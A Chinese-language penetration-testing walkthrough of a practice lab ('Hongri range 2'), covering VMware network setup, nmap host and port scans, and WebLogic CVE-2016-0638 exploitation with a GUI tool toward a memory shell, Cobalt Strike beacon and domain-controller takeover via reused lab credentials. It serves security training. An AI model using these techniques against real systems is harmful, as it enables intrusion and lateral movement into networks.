目录

[② vmnet1网卡](#② vmnet1网卡)



[(1)添加cs http beacon监听](#(1)添加cs http beacon监听)





3、冰蝎中运行baecon文件mooyuan2008-http-x64.exe









1、cs上线web服务所在系统的mooyuan2008-http-x64.exe

本文详细记录了针对红日靶场2的渗透测试过程。攻击者首先通过Kali攻击机(192.168.59.128)对Web服务器(192.168.59.130)进行探测,发现开放的WebLogic服务(7001端口)。利用CVE-2016-0638成功注入冰蝎内存马,获取系统控制权。随后通过Cobalt Strike生成并上传木马,实现持久化控制。在横向渗透阶段,攻击者发现内网域控制器(10.10.10.10),使用抓取的凭证(1qaz@WSX)通过psexec成功获取域控权限,最终实现了从外网到内网域控制器的完整攻击链。整个过程展示了跳板机WebLogic利用、内网渗透和域控提权的典型攻击手法。

一、环境搭建



1、网络拓扑

(1)拓扑图

本文对红日靶场2进行渗透,渗透环境如下拓扑所示。Kali攻击机(192.168.59.130)作为Cobalt Strike团队服务器,与位于同一Vmnet8网段的Windows 11客户端(192.168.59.1)共同构成攻击阵地。首要目标是作为跳板机的Windows 7系统(Web服务器,安装Weblogic服务,开放7001端口号),它利用Vmnet1网卡(10.10.10.80)连接到内部网络。最终目标是通过攻破内网域控制器(10.10.10.10),从而掌控整个核心域环境。整个拓扑清晰地模拟了从外网突破边界、横向移动至内网关键节点的经典攻击链。

(2)角色表

本文的渗透环境中,每台设备的角色和功能如下表所示。

| 角色 | 操作系统 | IP地址 | 网卡配置 | 用途/位置 | 攻击路径 |

|---|---|---|---|---|---|

| 攻击者(Kali) | Kali Linux | 192.168.59.130 | Vmnet8 | CS服务器/攻击发起点 | 攻击起点 |

| C2客户端 | Windows 11 | 192.168.59.1 | Vmnet8 | 操作员控制端 | 控制CS团队服务器 |

| Web跳板机 | Windows 7 | 双网卡 : • 192.168.59.130 (Vmnet8) • 10.10.10.80 (Vmnet1) | Vmnet8 + Vmnet1 | 边界设备/内网入口 | 第一跳板 |

| 域控制器(DC) | Windows Server 2012 | 10.10.10.10 | Vmnet1 | 内网核心目标 | 最终目标 |

2、网络搭建

(1)配置网卡



①编辑虚拟网络编辑器

点击vmware-编辑-虚拟网络编辑器,进入到配置vmnet网卡的界面,如下所示。



② vmnet1网卡

将vmnet1网段改为10.10.10.0/24,如下所示。

(2)配置web虚拟机的网络



打开Web服务虚拟机,使用其他用户登录,用户名DE1AY\Administrator 密码1qaz@WSX。



接下来配置ip地址自动获取,点击"开始-网络-网络和共享中心", 启动过程中发现电脑中安装了360杀毒软件,如下所示。



点击页面左上角的"更改适配器设置",如下图红框所示。



点击网络-配置-ipv4-属性,将静态配置固定的IP地址改为自动获得ip地址。



(3)查看ip地址

配置完毕后使用ipconfig命令查看,如下所示与Kali处于同一网段192.168.59.0/24(vmnet8网段)的192.168.59.130就是我们的渗透目标。



(4)清空cs数据

报告-清空数据,并删除所有之前的会话。



3、Web服务环境搭建

开启weblogic:C:\Oracle\Middleware\user_projects\domains\base_domain,双击startweblogic启动服务,具体如下所示。

注意完成比步骤后,务必拍摄快照留存,避免出现错误重新搭建环境。

二、信息搜集

1、探测存活主机

使用nmap -sn 192.168.59.0/24探索子网192.168.59.0,其中-sn参数的作用如下所示。

-

只进行主机发现,不扫描端口

-

发送ICMP Echo请求(Ping)

-

可能结合ARP请求(局域网内)

-

快速确定哪些IP地址有活跃主机



nmap的运行结果如下所示,扫描结果显示该网段共有4台活跃主机:192.168.59.1为CS操作主机(攻击控制端),192.168.59.2为网关设备,192.168.59.128为Kali攻击机,192.168.59.130为目标Web服务器。

└─$ nmap -sn 192.168.59.0/24

Starting Nmap 7.92 ( https://nmap.org ) at 2025-09-27 10:06 EDT

Nmap scan report for 192.168.59.1

Host is up (0.0038s latency).

Nmap scan report for 192.168.59.2

Host is up (0.0015s latency).

Nmap scan report for 192.168.59.128

Host is up (0.012s latency).

Nmap scan report for 192.168.59.130

Host is up (0.0030s latency).

Nmap done: 256 IP addresses (4 hosts up) scanned in 2.41 seconds此扫描通过ARP请求快速完成主机发现,明确了网络拓扑结构,将渗透测试目标锁定在130这台web服务器,有效缩小了攻击范围。

-

192.168.59.1 - CS操作主机(攻击控制端)

-

192.168.59.2 - 网关设备

-

192.168.59.128 - Kali Linux(您的攻击机)

-

192.168.59.130 - 目标Web服务器

2、探测开启端口号



使用nmap对常用端口进行探测,目标ip地址为web服务器192.168.59.130,如下所示。

└─$ nmap 192.168.59.130

Starting Nmap 7.92 ( https://nmap.org ) at 2025-09-27 10:07 EDT

Nmap scan report for 192.168.59.130

Host is up (0.0012s latency).

Not shown: 988 filtered tcp ports (no-response)

PORT STATE SERVICE

80/tcp open http

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

1433/tcp open ms-sql-s

3389/tcp open ms-wbt-server

7001/tcp open afs3-callback

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

Nmap done: 1 IP address (1 host up) scanned in 4.58 seconds根据Nmap扫描结果,目标主机 192.168.59.130 是一个Windows服务器,开放了多个重要服务端口。以下是详细分析:

(1)网络服务端口

-

80/tcp (HTTP) - Web服务器,可能存在Web应用应用

-

445/tcp (Microsoft-DS) - SMB文件共享服务,可能存在永恒之蓝等风险

-

139/tcp (NetBIOS-SSN) - 网络基本输入输出系统会话服务

-

135/tcp (MSRPC) - 微软远程过程调用

-

7001/tcp - WebLogic的默认端口

(2)数据库服务

- 1433/tcp (MS-SQL-S) - Microsoft SQL Server数据库服务

(3)远程管理端口

- 3389/tcp (MS-WBT-Server) - 远程桌面协议(RDP)

(4)其他端口

- 49152-49156/tcp - Windows动态端口范围(通常用于RPC等服务)

三、Weblogic服务GetShell

1、发现服务为Weblogic





访问192.168.59.130的7001端口,使用web浏览器打开,具体如下所示。

过一会后,页面如下所示。

2、使用weblogic利用工具上传木马



(1)检测

将范围配置为all_echo,URL配置为http://192.168.59.130:7001/,点击检查,如下图所示。

如上所示,发现了weblogic服务的CVE_2016_0638_ECHO,根据返回结果判断当前服务为de1ay\administrator。



(2)命令执行

在菜单栏的命令执行页面,输入ipconfig命令病点击执行,如下所示成功获取web服务器的ip地址信息,一个网段为192.168.59.0,这是我们kali攻击机与web系统连接的网段,另一个网段10.10.10.80则为内网网络。。



(3)注入内存马

